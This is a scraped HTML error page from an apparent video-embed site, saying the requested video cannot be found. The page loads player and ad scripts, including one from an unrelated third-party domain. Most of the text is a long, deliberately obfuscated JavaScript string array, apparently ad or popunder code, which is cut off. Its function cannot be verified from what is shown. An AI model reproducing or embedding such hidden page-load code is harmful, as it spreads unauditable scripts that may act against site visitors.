

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mdy48tn97.com/e/4anxwfzsy4
body_size: 176978
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="csrf" content="2c3394bbc6a0c7f8875ef5b1f829a524">
<link rel="stylesheet" href="/player/video.8.10.min.css" />
<link rel="stylesheet" href="/player/videoplayer.v2.4.min.css?v=2.0.1" />
<link rel="icon" type="image/png" href="/imgs/v2/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/imgs/v2/favicon-16x16.png" sizes="16x16" />
</head>
<body>
<script src="https://www.google.com/recaptcha/api.js?render=6LetXaoUAAAAAB6axgg4WLG9oZ_6QLTsFXZj-5sd"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/player/video.min.js?v=8.19"></script>
<script>window.SILVERMINE_VIDEOJS_CHROMECAST_CONFIG = { preloadWebComponents: true, };</script>
<script src="/player/inc.js?v=2.0.2"></script>
<script src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script>
<script src="/player/videoplayer.2.1.4.min.js"></script>
<script src="/xads.js?v=2.0.1"></script>
<!--<script src="/adblock.js"></script>-->
<script>
MDCore.ref = "4anxwfzsy4";
MDCore.sublangs = {"ar":"Arabic","bg":"Bulgarian","bs":"Bosnian","hr":"Croatian","cz":"Czech","dk":"Danish","en":"English","fi":"Finish","fr":"French","de":"German","in":"Hindi","it":"Italian","id":"Indonesian","jp":"Japanese","my":"Malaysian","no":"Norwegian","pl":"Polish","pt":"Portuguese","ru":"Russian","ro":"Romanian","rs":"Serbian","sk":"Slovak","es":"Spanish","se":"Swedish","tr":"Turkish","ud":"Urdu"};
</script>
<div class="tb error">
	<div class="tb-c">
	<a href="/" target="_blank"><img src="/imgs/v2/logo.png"></a>
	<h2 style="color:#068af0">WE ARE SORRY</h2>
	<p>We can't find the video you are looking for.</p>

	</div>
</div>
<script data-cfasync="false" async type="text/javascript" src="//ks.primalsegged.com/sVzoT315wnF3Vla/117018"></script>	<script>
	window['ZpQw9XkLmN8c3vR3']='[base64]/[base64]';function _0x8b05(){const _0x21580f=['tu9ersaOCM90yq','DMLKzw9dDxn0BW','Dgv4DfjLBMrLCG','CgHPDG','zwXLBwvUDc1HyW','CMvTB3zLqwXSta','vg9WzG','we1m','tK9ux1nvufbpuG','wM9UzuLK','B2DYyxzL','ywrKtgvHzgLUzW','idKUmZy5nZHmnq','B3nVBa','tM8GywrwzxjPzG','CNnJCG','Bg9JywXtDg9Yyq','B1n0CMLUzW','BwfKCW','AgLUzYb6B25Lia','u29WzG','zxnZAw9UihbYzq','CMjICMS','l3nJCMLWDc9HDa','t3nSyxnO','r3jLyxrLCG','DxjYzw5JEsaHpq','EgHbCNi','zwfZzsbYzw1VDG','BNzSzq','z2XH','BMLZzwqH','BMLZza','C2XHCNi','zxDHyMXLsw1WCG','tgvMDfvWrg93BG','DgLHBejLAw5NuW','rg91yMXLvxbeBW','BNbHCNq','ChvIvMfSDwu','t29WzG','vgLTzw91Da','yxbWCM94zxe','y2X1yNn1Axq','rg9WzG','y3vYBhLLCxbYzq','qvjbq1rfuL9fuG','AwLUzMLU','DgHLigr1CMf0Aq','D2LUzYaN','EfbVC2L0Aw9U','C3bSAwnL','ww9WzG','AxncCM93C2vYrq','C2rVDgu','BMzY','C2v4Da','ihDPDgGGyMWGzq','vvrgltG','mJqGmJqIigzPBa','y2XVC2u','pt0GiNvUzgvMAq','CNvUug9W','t21Py3jVBG','mJm0nty3odK','tM90igzVDw5K','yMvJyxvZzq','CM9VDevYCM9Yvq','veyToa','vKLeru8Gt1zfuG','AwDNzxjPBMCGDW','DMLKzw8GC3rHBa','igLZig5VDcbVyG','igjLigfKzgvKia','CNrYAwX0CMK','C2vYAwfSAxPLva','C2vZC2LVBKXLBG','zxzLBNroyw1LCW','A2v5D29Yzhm','y2HP','C3vWCg9YDgvKiq','C3vWmG','yMXVy2TLzefKqW','D3jPDhrLBIa8vW','zg90zxfKB3q','Dw5LEhbLy3rLza','ntK2ide0lJi5mW','DxrYAwy','uxnJCG','CYaNsgvHzgXLCW','yxv0B3rHzYb6BW','C3rHDgu','v2zY','ideWmcu7','z2vZBgvZ','B21Py3jVBG','DhjWzxPPDw0','DxbLCNnLDa','C3vIBKu','Bwf4qwrZigLZia','DgvKisb1C2uGAq','Cg9WDxbZiIb0BW','DgLUDa','y2LYy2XLzfm','tgvMDfrLzufYCG','DxbZAwG','tM90q3vWq2fW','C2HVD2LUzYbWBW','BMvHCNjVDW','z2v0vgLTzq','y2fWy2fW','Dgv4Dc9ODg1S','rLvmtfnduKvftG','yM94vuW','zwvUihbHCMfTzq','uwzY','zMfSBgLUz2rVDa','tM9UtgLUzwfYqq','tK9Frefuqv9bta','yLjuqYbZDxbWBW','CMvZB2X2zvzHCW','oIbJywXSAw5Nia','zMXLEerPCMvJDa','BMD0','CMv0CNKGAw1WCG','zMzSAwC','vwjYy3K','yMXPBMC','ru5ervjfuL9xrq','ru5usvrzx05pra','yM94Agq','Bg5f','zMLYC3rdAgLSza','tejbq0SGDhLWzq','B3jHCNi','icaGicaGih0kia','C3nJCG','ChjLC3nPB24','Dg9WzG','yMXLza','DgLTzxnI','Bef0ywLS','ywrKzwroB2rLCW','Bg9VCgfYCM93Ba','zwqH','Aw5SAw5LlwjSBW','yw9WzG','C210','A2HJEq','y3vYCMvUDefKsq','zgv2AwnLoG','icaGicaGicbJBW','yxnZzxrizwLNAa','y3vYyxjYBq','DcbHBMqGC3rVCG','zg9JDw1LBNrfBa','DMvL','zxjeB3q','BgLUzYGP','ihrVignSzwfY','vhjHy2TPBMDvuG','AwXL','whnJCG','mJaWmc9ZDMCIia','lcbPC0n1C3rVBq','DhjPBq','B3bLCNa','y29T','C2vTAq','ihzHC3qGDhjHyW','BNqUyNjVD3nPBG','AhrTBevSzw1LBG','DMfZDc1JBgLLBG','yNvIyMXLCW','cJXWyxrOigq9iG','ig5VzguGDhLWzq','zgv0zwn0B3iGCW','CMf0ywLS','u1rptsaODhLWzq','p3i9','BgvMDhrOCMvLDa','r3jLyxrLCLnSyq','yM5LCxvPDG','BNzZAw0','Dgv4DenVBNrLBG','tg9JywXtDg9Yyq','u0vsvKvsu0Lerq','psjYB3vUzciVpG','EsbVDMvYBgf5','x19et01iyw5KBa','BgvN','y2nPCMm','CMrZAa','Egr0CMK','zg90BwLUDxm','DcbVCIb0zxH0ia','ihnLDhrPBMDZlG','zxmGBwLZBwf0yW','ywXSyMfJA0LTyq','CMrSzgHHCG','zgLZCgf0y2HfDG','pcfet0nuwvbfia','zw1WDhK','B24GCgfNzq','CgvYy250','DMvYDa','BgvMDgHHCNbVBW','CMr3yxjLq29UyW','lxbHz2uGChvZAa','ocaXmc42nJeXia','B3bLBG','ywqGywz0zxiG','Axnty3jVBgXHyG','B21qB2LUDa','CMLZAw5Nzg90CW','zsaTigH0BwW','yM93DgLL','BgvMDhjPz2H0Aa','yMXLsw1WCMvZCW','mJCYidqUmtuXmq','DgGGy29UzMLNoG','vvjmvgvTCgXHDa','y3vLC2m','zxrO','zsb0Aw1LigHHCW','osiGC3rYB2TLpq','zgLZCgXHEq','Dw90kciPise','BNnJzq','z29uB0j1DhrVBG','BgvZC3nPBq','y29TCgfUAw9UqW','AwrLig9UzsbVzG','Axr5oMHPzgrLBG','vwzY','zNvSBfzLCNnPBW','uhjLy2vKzxm','Ag9YAxPVBNrHBa','zwL2zwqGDhLWzq','t3zLCLbHCMvUDa','B3zLCMXHExnszq','zg9JDhLWzq','yxbPza','zwn0B3i','zMLJyxrPB25oBW','vKvore9s','su5urvjtveLusq','zMXLEa','x3nOywrVD1jVBW','CMvXDwLYzwq','zgjSywm','D2HPDgvtCgfJzq','CMvIAwqGywz0zq','z2WUvKvore9skq','jMnICgfNzt0','oc40nJq0n0mXnG','yM5VDa','EgzY','DcbVDxqGpsb7cG','C3nTAwXL','zsbJB25MAwCHia','CMfUzW','Aw5PDcbHzgnHCW','CfDPzhrO','AMnPCMm','Dxb1CgfYCM93CW','CYKGoIbBxsWkia','yM94sfu','DwX0CMK','zcb0ExbLia','ChmGzNjVBsbZAa','ywXPzcb2ywX1zq','y3vYyxjY','Axnty3jVBgXLza','CMvHDgvY','y2XPy2SGB24GAq','y2XVC2vbzfrLEa','ywX0','q09ntuvovf9otW','CMfYCNbS','y2LYzM5PBNq','yMLNB2rVDa','vMLLD2fIBgu','igvYCM9Yv2L0Aa','Bg9WzG','q291BNrLCKnSBW','BKfYCM93','lIbuCNKGywDHAq','yw1Hy3i','Aw4TCgfNzs1TAq','lIbJDxjYzw50ia','tM90tMvZDgvKrW','yM90x2XPBMS','BwzY','zxnRDg9W','yMLNDhjPyw5NBa','C3jJ','sfrnta','zwnPCMm','BwfSzq','ExnPC1jLC3vSDa','yMjYA3rICMS','qMfYDG','BM90vMLLD2fIBa','zNjHyZe4','Axn0zw5LCNm','Aw5PDcbPChaGDW','zwn0Aw9U','y2XHC3nLCW','Aw50zxjJywW','sg9WzG','Cgf1C2u','BIbJBgLJAW','z2v0q2XPzw50sa','yxbWBhK','AxnuywjtD2fW','zeLK','yxrHoG','BMnPzxm','ChjVz3jLC3ngBW','zMzPBgLN','AxnO','CNjLBNqGC3rHCG','yNnVBgi','zsb3CM9UzYb0Eq','DxnLCKfNzw50ra','zgL2AwrL','pGOGicaGicbuBW','z3rXDwvZDa','C3rHy2S','igH0BwWGywXYzq','wwnPCMm','DwfJDxrL','C2vZD2fY','CMv3Aw5K','r2nPCMm','qxv0B1rHz1jVDa','r2nLzgLS','z2LTzwW','uKjHCNi','zwXLzNq','ChnP','y2XPy2TuAhjVDq','BgvZzg90','t3zLCKjYywnRzq','DxnJCG','rxH0zw5ZAw9U','yxjLtw91C2vnBW','Bg9JywXoyw1L','ywXLCgG','tK9ux0zpvu5exW','DxDHBMDSzq','tM8GC3vPDgfIBa','icaGicbVDxqUDW','DhLezwnS','ignVBxbSzxrL','AwfUz2XLqMfY','AxntAg93Aw5Nua','CLrPBwvZDgfTCa','z3rYC2LT','DgfNzvnLzw4','BNn1ChnLDgvXCq','yxrPBgrL','igzVBgqGCgvYyW','BNn1y2nLCq','BYbMCM9TieHuva','tfzLBMrVCJOGBG','ChbLBMrLzcbZAq','y29TBwf0','CNLuAgLUu3bHyW','DxjSAgfUzgXLCG','BwfJCG','C3vIC3vW','yxjNAw46ida7iG','z2uOB3v0ktSkia','r2fTBwe','CNrPBgvZ','y2LYyW','z2vYig9YigLZia','Dgn5','y2zY','yNnLCNzLCG','sefsrgn5','uKXbwsbbvfrbqW','C2GGEM9UzsbHBa','Bg5L','CM5TAwq','BgfTyMrH','B25SB2fK','zxHWAxjLCW','BIbHzNrLCIaZma','C0vXDwfS','suzsqu1f','Bw91C2vnB3zLuW','jNy9mq','jMn6Awq9','z2v0vgLTzxPVBG','CgfYC2u','zML4zwq','Awj1DgvoB2rL','CxvPz2fYCM93','zwDYywW','ihDPDgGGy2fWDa','v3jHChbLCG','ywr5igf0DgfJAa','q29Uz3j1zw50','zxf1Axy','Dg90ywXty3jVBa','CMvJzw50BhKHia','yNnLDa','ihrYywnRzwq','BcbHzcbHBMqGyW','AxnJCG','BM8GC3vJAcb0Eq','C3v2na','sfruucbLCNjVCG','D2vIA2L0rNvSBa','sw50zxjZzwn0Aq','B3DUzxjfBgvTzq','y3n1yMu','ldaUnsK','DgfNtMfTzq','AwrLCG','DcbVBIbWywDL','C3rHDhvZ','C2v0sxrLBq','DgLVBMfSv3jHCa','zgf0ys1WCMv2Aq','BNj0CMLL','wxnJCG','zxjYB3jvuKXuzq','zgLHBxm','D2zY','BM90AwzPy2f0Aq','BM1Pza','mtbWEa','C3vT','zg8Gy2fSBgjHyW','BejHCNi','Awj1DgvouW','pgH0BwW+pg1LDa','nZzWEa','Bw92zvrPBwvYsq','AxnbCNjHEsHZzq','D2LKDgG9iJiIlW','BNn1Ca','zgvZy3jPChrPBW','C2v0ign1CNjLBG','B29WzG','BxbSzxrLoG','BMnVBMDKB3q','svmGCcbKzxrLyW','DMfZ','ihSkicaGicaGia','DhjPyw5NBgvYAq','ywjJzgvMz2GWmq','DMfSDwu','yMLND2vKz2u','zw9NB24','u3vI','te9xrurFrvjs','ihn0yxrLigLUyW','BcbZy3jPChqGzG','Bw91C2vTB3zL','B24Gy2XPy2S','Aw52ywXPzcbJBa','zNbHCNrPBNq','yxjHy3rLCG','AgfZtM9jBNzLBG','Axnoyu4','ysbozxvLiIXbCG','y2vZ','AgfZuMvTywLUAq','ihrOyw4GEMvYBW','DhjPzg90','zgv0ywnOAw5Nia','CMfUz2XL','rg93BKXLzNrwzq','u0HJEq','tdGUmtCWoduGnG','DgvYigHHCYb0Aa','vMLLD1vUzgv0zq','CxvLCNLtzwXLyW','Bg9HzgLUzYbPBG','DgfIC3DHCcbUBW','yM9WzG','BwLK','AciGy29UDgvUDa','EvnLBgvJDg9Y','yMvSB3DuAgvgBW','AcbMDwXSig92zq','zgjRyxjVDW','CgXHEwLUzYbWBa','suzbvfLqrq','t3zLCKjHCG','zwn0zwqGDg8','igrLDgvJDgvKlG','x19wqvnuu3rVCG','DhjHy2Twyxn0rq','EM9UzuLK','yxr0ywnOvMLKzq','yw5NBgvfCxvHBa','EwvU','tMnHCM9U','zeP1Bxb5','DMvYDgLJywXbBa','iIbTAxnZzwqGDG','u2HVCNrsAwDODa','zeHHCG','mJe0nZq4mZy0nG','DhjPz2DLCMLUzW','BgfZDfbLCMnLBG','vMvYDgLJywXuAq','yMfSCYbMB3vUza','zxHPC3q','AgfYCMnPCG','z2vXC2XHBNq','C3f1zG','BwvKAwfgAwXLCW','Ag9VA3jPz2H0yq','AwLPBNq','pIbTDxn0igjLia','Aw5MAw50Awu','yxbWzw5Krgf0yq','zMvTywXL','B2DVBG','y3vKyxjYCG','DwrHCNi','zM9YA3y','y29UDgfPBNnuzq','BhnPBwu','x3n1DJvF','CM9Rzt0ID2HPDa','AxnPBNm','DfrLzq','Bg9JywXou01HCa','nZa4nsaXnY42ma','u3vJAfrOyxq','CMzSB29Y','yw5NBxnKywm','BNvTt2znB3vZzq','CMvWBgfJzq','BgvXCq','q09ovevoveLe','y3n1Cgu','BgLUzuHLAwDODa','CNnLDa','vu5jvKvsu0fmqq','ANnLCMn5','jMmZpq','jMf0DJ0','yM94seq','AxngDwXSC2nYzq','CMvTB3zLtgfZDa','C2HVD1nIEe1ZzW','qNLjza','y2nLzgLS','sw52ywXPzcbHyW','zw50ihbVCcbPCW','AxnPBNy','y3vYCMvUDfrPBq','yxDJB25PBNq','rgvWDgG','BNn1ChnLDgvX','z2fTBwe','yNv0Dg9U','BKDN','DgvHza','su5wquXjrf9tva','yM94rgW','y2LYy2XLzgrHCW','rgn5','C3bLy2LMAwvK','psb1BMrLzMLUzq','qLjfquTnsu5evq','y29TBwe','BureB3q','tw9WzG','zMfSBgjHy2TpBG','mYaYlJq0ntm3ia','Bw9KAwz5qM9KEq','q29TCgfUAw9U','mIa5lJK0ndy4ia','C2HHzg93uM9VDa','EMnHCM9U','BwvKAwfgAwXLvq','DgfNihzLCNnPBW','Bw91C2vnB3zLCW','B251Ca','DevXDwfS','BhbHCG','yxr0ywnOigHjBG','re9nquLo','zgvVu2XPzgvYqq','BNnPBwu','Bsb3B3jRAw5Nia','B21L','Aw1L','zhrYAwy','y29SBgvJDe9UyW','ywWTD2vIz2W','EMn5','AxrLBq','Aw9UrgvJBcX1BG','BwvUDcbHChbLyq','u3vMzML4','phnWyw4GAwq9iG','DgLVBNmGB3iGyq','Dgv4DerLy29Yyq','B3DPBMC','BgfXDw8','AgfUihPLCM8','C3vIzq','vg91y2GGzw5Kia','zNjHz21LBNq','yxnZAwDUqxr0CG','CxbYAw1L','DwzY','BgnLzgLS','i2eWytbMzG','DxjPBMC','Bg9Uz2XLzNrYAq','Bwf4igfKCYbYzq','DgfSlxDLyMDSiG','CMfYCMjMCW','CgX5ihj1Bgu','B25ZAxn0zw50ia','ywXSB3DZrMvHDa','CMrXDw8','AxrLCMf0Aw9UqW','ntCYmdCGmteGnW','AwnRu3bHy2u','i2zMzMzMzG','CM9HBMC','EMLK','yxnZoG','tM90shvTCerVDW','C3fJDxbZ','C2vZC2LVBLn0yq','vxbbCNjVDW','zfn0EwXL','x2HHBMrSzxjZ','CNmGyM90lwXPAW','CxvVDa','y2XLyxjgDwXStW','wuLJEq','v2vKz2u','DxjLoIbJywXSAq','C2v0uhjVz3jLCW','CMvZC2LVBIbNAq','tM9WzG','qwrtExn0zw0','EhjbCNi','DxjJCM9W','ywrJC2G','BNbVBgLUDa','zuzPBhrLCNm','qMvSBg93ihrOzq','Aw50zxjZDgL0Aq','zMLSAwC','D3jPDgvSBG','ndmXiduUotq0oq','ig1Hy3jVCYbOyq','q1qTq0Xpu0u','lNCZlM9YzY9ytq','igLUDMvUDg9YEq','BMfUzW','C3qGyMuGy29UBG','BMf2AwDHDg9Y','A2PJEq','AhaGzgf0ytO','tM90rg91yMXLvG','y29SB25L','zMv0y2GGy2fSBa','mteUmJu3nYaZlG','BhjHCNi','AwzYyw1L','Bw91C2vSzwf2zq','vMvYDgLJywXcyq','zxzLBNqGAxmGBG','zsbZzxnZAw9U','z3rJAxi','uMvZoG','CM93','nZiUma','ywrK','DhjHzgu','iNDOAxrLiIbZDa','y2fWyNjJDxa','AeLWCcbKyxrHoG','y2uVC3bLzwqGDa','tM90','Dg91y2HTB3zL','yxr0ywnOigrLDa','icaGicaGihbSyq','z2vZzg90B2W','Bg96zG','yxbWCM94','sMn5','zxnZAw9U','BMCH','mY4YotK2ide2lG','Aw4Gyw5KihbHDa','yNvSBgv0','otuL','C3rHCNq','DerHDgeUCgXHDa','DeXVy2f0B3i','mJe0nZq4mZy0na','BMDf','y2fWCgvKisbYzq','Dgv4Da','CgX1C21U','mc4Zkq','l3nJCMLWDc9ZDq','jMfTCdS','qvrjt05FquXmtW','ywXmzxnZ','z2XLzg93BG','ywzY','ksa6igDSlMDLDa','B2X0','BgjYywnL','BwfPBIbHBMqGCa','mdm1oteGmtuUma','q3vW','zw5Krfrelhn0yq','DMfYzxbZAwXVBG','DMzY','zw1LBNq','tM90u3vIC2v0rq','zw5HyMXLigfKyG','mtq5nhnzzwHsva','C3bHy2uGAxmGCG','mca0ChGGohb4ia','w3HTBgrVBsa','jMnHCd0W','jMv4y2X1zgvKxW','yM94DG','DgLTzunw','Aw9U','AgvHCNrZDwL0','t25SEsbVBMuGza','C1f1zxj5u3rY','y2f0Aw9UigvSzq','AxmGBw9IAwXLia','C2v0txv0zwq','ywntExn0zw1gBW','DxiGywrZigzYBW','BKrLBgf5','nc4YnJyZocaXma','CMvHzhKGBg9Hza','tgvMDefYCM93qG','y29UDgfPBNm','q3jVC3m','tgvMDerVD25uzq','BMCGCg9W','Aw5PDcbWB3aGDW','zxjYB3iGCgfYyq','yM94vG','ide1lJuWnZyIia','qKXpq0TfrefeqW','C2TPCg9MzNnLDa','yM94vKG','CgvJDfjHDgLV','CMrLzdO','y2LYy2XLzgfZDa','jNnIEd0X','ntuSmJu1ldaUmW','C2vHCMnO','CKfHCNi','jMnIv2LKDgG9','CgXHDgvpyMPZ','DgvKoIbJDxjYzq','AhrTBfjLC291CG','AhaGBM90igfSBa','y2fWDhvYzq','CMvTB3zLsxrLBq','quWGsu1br0uGka','DgLVBNm','C25KyNHJAgnRAq','tg1Pzg90','zMv0y2GGy29SBa','Dgf1','DhjVA2uTD2LKDa','yMLUza','zMfSBgjHy2SGCW','Eg9WzG','ywrKrxzLBNrmAq','zw5LCIbPzIbWCG','BMDLCq','tM90rxf1ywXuAq','BMuGywXYzwfKEq','BM90ihbYB3zPza','Dcb0ExbLicC','B2zM','tg9Uz2XLzNrYAq','C2LTCgX1CW','Dg9YqMfY','yKDmuMvUzgvYzq','pc9ZCgfUpG','z2XLqMfY','DwHIBgS','BMvHCNi','jMD0oW','C3vICgX1CW','revwsunfvue','DcbHigjVB2XLyq','y2fUig5VDcbIzq','ChjJBgnR','z2zY','BxvTyxa','D2vIz2W','wNnJCG','yMfJA2DYB3vUza','ANvZDgLMEunVBG','zw50ywDLihnLzq','ywDL','ihbVCa','jMLWCd0X','BMj1Bxa','qwjVCNrfCNjVCG','BgvMDhjPz2H0CW','yw5KC2XVCgu','igr1zsb0BYbHCa','Bg9ICMS','CMW6ia','uvvpva','BgfLBxb0Exy','BM9VCgvUzxiSBG','BNrPBgrL','EcbYz2jHkdaSia','vKvssuzjq0fusq','Cu5HBwu','CMvUDgX5ihnOBW','y3vYBhLLCxn1yW','iIbTAxnZzwqGCq','DhjHy2S','C2HVD0fKtw9IAq','BgjYywnR','zI5UyxzPz2f0BW','zwDZ','q0fdsevcvvnusq','D2nPCMm','BMvZzwfY','z2H0idaUmxmSia','DMfYDgHLDge','zxnWB25Zzq','ywXWAge','BwLZC2nSAwnR','B3iGAxmGBgvZCW','BMfTzxnWywnL','Dwn5','ChjLBg9Hza','zceGu2vUzcbSyq','C3rVCMvvCMW','Dhj5igjPzgrPBG','ChjLy25HChbYBW','C2nUC2LT','DwXJCM9W','C3vImG','vgvTCgXHDgvZ','C2fUzgjVEa','CMvZzw50','BM9Kzvr5Cgu','BwvKAwfuExbL','i3rLEhq','A2vKiq','CKf0ywLS','BwfWC3rV','CMDIysGWldaSma','C2fJDxrL','iJT2pq','q1qTq0Xjq0S','iNDLyMDSiIKGFa','Aw1Hz3bHCNq','rg93BKfYCM93qG','y2WSzwXLBwvUDa','mJe0nZq4mZy0nq','C3vJy2n1CMX5zq','C3vSDhm','ywrdB2XSyxbZzq','y2X1yNm','zgL1BsbUB25LoW','AxnsB290vKftva','EMvYBW','y3nZvgv4Da','zxHPDa','yM94BwLUDxm','yNjVD3nLCG','BMf0DxjHBa','q0rbvefB','Bg93yxn0','swn5','C3vIzwrVDa','B3j2','vfjbtLnbq1rjtW','Esb7cIaGicaGia','i2nKyxrHlxnLyW','DgLVBG','q29TCgfUAw9Uqq','AwnHDgLVBNmGCa','BwfYz2LUvg9W','su5msu5f','BMj1BxbL','qLjfquTnqvHbra','DhjPCgX1CW','y2TpBKLUDgvYCW','BMXKCG','zguGDhLWzsa','yM94u2L6Aw5N','D29YzfnWywnPBG','CMvHDhrHy2HgDq','vgHLigHHBMrSzq','B092zxjSyxLZ','BMX0CMLL','AgvYy29U','wMnHCM9U','BwLUAw1PEMu','ugfYzw50igvSzq','BMv0D29YAYbZCa','y3vWyNjJyxa','C2nYB2XSqw5HBa','AwfUz2XLrxf1yq','C2nYAxb0','BMnLzgLS','igLUC2vYDgvKia','swrVDa','y2XZza','jMnIzgvZy3jPCa','C2nHCa','AxmGBM90ihrYDq','ywrfEhbHBMq','rvjst1jdt0rf','yxv0Ag9YAxr5','DxnO','B3DUzxjeB2n1Bq','CMvN','zgvSyxKGAxm','BgjICMS','zgvZA3rVCenSAq','C2L6zuLUDgvYDG','BgX0CMK','Bw9KzwW','tM9KzuXPC3q','DxbHCNjVDW','y2LYrq','BIbUB3qGC3vWCa','zxjLCL9PBMzViG','CMfKAwm','z29WzG','ChjLy2f0zwqSia','C2TPCa','zNjVD24','Aw5PDgLHBcbMzq','zwzNAgLQA2XTBG','C210zq','y3v2zwu','tK9Ftu9esuzjqW','y3vYBhL3zwrNzq','C2v0rNvSBhnJCG','B25Z','y29UzMLN','jMmXpq','z2v0tg9JyxrVCG','AwDODa','BM9YBwfSAxPLta','ywqGzM9YBwf0ia','zg90CgX1CW','BwfWC3rVzg93BG','C2vHCNi','tMvNyxrPDMvuAa','yMfYDMvL','C2nYB2XS','zg91yMXLyMfYDW','DgLTzxm','DMLLD2fIBgu','B3iUCgX1z2LUCW','C2v0BwLUDxm','zxbZAxy','BgLUzwfY','tMvZDgvKtgvZCW','Bg5HChbYB3G','swfJDxrL','CgX1C2nPCG','AwfUz2XL','thnO','EMHJEq','zg9SBgfY','vw9NB24','Aw5SAw5L','q1ntlwjHC2vKia','v3jVBMCGzg9JDq','CM9WBhvZ','qM9WzG','CMvUzgvYqwz0zq','Aw4GCgfYzw50','zNjHyZi1','z3rSugfY','icaGig91Dc53zq','z2uGyw5VBwfSAq','qMvJyxvZzq','CMvZCg9UC2uGCW','zxnLBNqGyw5Kia','C2HJEq','z3zLCNrUzxfX','ugzY','ywD2mI5QCW','l3nJCMLWDc9WDq','yM9YzgvYlwjVEa','zgf0ys10AxrSzq','z1n0yxr1CW','Aw52ywXPzcbMyq','C29MDgn5','Aw5Lrw5KAw5NCW','C2vUzejLywnVBG','Cg9ZAxrPB246yq','BI94AhrTBcT4Bq','tNnJCG','B2rPDG','ug9PBNrZ','u3f1yxjLu3vWzq','rg91yMXLtgvMDa','svmGCcbPBNn0ia','C2z1BefK','C3qGCgf5Bg9Hza','Bw9KywW','lNCZlM9YzY8Xoq','DgLTzwqGB3v0ia','CgHP','vvjmsgfUzgXLCG','AwvJEq','ywDLx18','AwzY','qwrtzxj2Aw5Nsq','rg9JDw1LBNruEq','AxngAw5PDgu','DMvUDcb0ExbLia','CMfJzq','Aw50zxjHy3rPDG','BNjPz2H0','A3nJCG','twvKAxvTu3bHyW','Dg9Y','BM5LCI5WAha','BxnJCG','t2jZzxj2zxi','CNnLza','CMfYCMi','Bwf4','zxjbzerHDge','AM9WzG','B21HAw5ZoG','C3vWC2v0BMvX','q0TjtKC','y2XHC3nmAxn0','C3fZDwi','zM9YAW','CMfUzg9T','zg90zxe','B21Pza','vMjHCG','vNnJCG','AgTZD2fYB3C','BgvXC2XHBNq','zw1ouW','yxrHz18','DNPPz3PHzW','AwfSxW','zgfZAhy','y29UDgvUDhm','yw5KB21tDhjPBG','zMPSAwC','BwLTzvr5Cgu','CMvTB3zLq2HPBa','C2nYB2XSv2LKDa','tgvMDhjPz2H0yq','y3nZlMvYCM9Y','z2XLBgvMDa','AxvT','z2HvuKXuzw1WBa','zxnKB3q','Bg5LCq','Aw5JBhvKzq','z2v0igLUAxrPyq','vgnHCM9U','ueXbwuvsu1rbva','zgL1BvnWywnL','CMDIysGYntuSmG','icaGzgL2ihSkia','EhqVAMf2yxnJCG','AfvstfrLBxbSyq','BevN','u21HBgXtCxvHCG','Cg9ZAxrPB24','zw50CW','yMLNy2fW','Bg9HzgvK','ExbL','CMfLBxb0Exy','BeHHCG','ChjLDMLVDxntAq','DuHHCG','C2nSAwnRqxjLyq','ywXSB3DMDwXSCW','CgfYC2veDxjHDa','y2XLyxiGyw55ia','yw5Nzq','oNDPBMrVD1SIyW','ica8CcbZDhLSzq','tgvMDenLAwXPBG','CIbOyxmGDgHLia','qxnJCG','l2fKl3zPC2L0lG','zgLZy29UBMvJDa','y29UDgvUDfDPBG','we1mx0voveLusq','zw50C0nZC1nLBa','psjODhrWoI8VDW','AeLWCa','DcbVDgHLCIbWBW','vMvYAwzPy2f0Aq','CNn0AxrPywW6ia','jMnIy2rUpq','zwrVDa','rM91CMLLCNrYzG','nemZlJm3ntK2ia','Aw5Zzxj0qMvMBW','y2vZCW','AgfZqxr0CMLIDq','yxrOigq9iK02ia','r3jLyxrLCKXLCW','ltuWjsWGltuWjq','swnVBLzPzxDuCG','yIbTB2rL','DxrZAwq','DhbYAw1L','B3GGzgv0zwn0BW','q2LYy2XLrg90','rg91yMXLq29UDa','zgL2AwrLB250Aq','yNjVD3nPBMDuBW','r3jLyxrLCKvXDq','CMDIkdaSidaSia','Dg9WidaUm3m','y2n1ChnZBq','B3b0Aw9UCW','A0XPC3rLBMvYia','t3bLBKn1CMX5ra','tM9UtgLUzwfY','C2H5','C2rVDa','y3rLzdOGywn0Aq','DhnJEq','Bg9HzgLUzYbZDq','y291BNrYEs1SAq','zMv0y2HPBMDpCa','yxv0B3rHzW','AcbJyxb0DxjLoG','ChjLy2vX','y2HTB2q','ihn0CM9Rzs1SAq','y29TBwvUDa','AwfJDxrL','zxzLBNq','y29TCgfUAw9U','BhrJAxi','lJq3mJmGnc40nq','uMnHCM9U','Dw1